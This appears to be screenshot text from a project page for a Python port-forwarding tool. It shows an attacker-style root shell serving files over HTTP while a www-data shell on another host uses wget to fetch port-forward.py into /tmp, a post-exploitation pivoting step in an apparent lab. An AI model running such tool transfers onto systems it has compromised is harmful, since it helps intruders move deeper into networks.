 root@798aac7eed74: ~ ×
root@798aac7eed74: ~/python-port-forward 203x7
┌──(root㉿798aac7eed74)-[~/python-port-forward]
└─# python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.0.1.110 - - [23/Nov/2024 14:29:11] "GET /port-forward.py HTTP/1.1" 200 -
root@798aac7eed74: ~ 203x51
www-data@7a02176bd39a:/tmp$ wget http://10.0.1.100:8000/port-forward.py
--2024-11-23 14:29:11--  http://10.0.1.100:8000/port-forward.py
Connecting to 10.0.1.100:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 2679 (2.6K) [text/x-python]
Saving to: ‘port-forward.py’
port-forward.py     100%[===================>]   2.62K  --.-KB/s    in 0s
2024-11-23 14:29:11 (263 MB/s) - ‘port-forward.py’ saved [2679/2679]
www-data@7a02176bd39a:/tmp$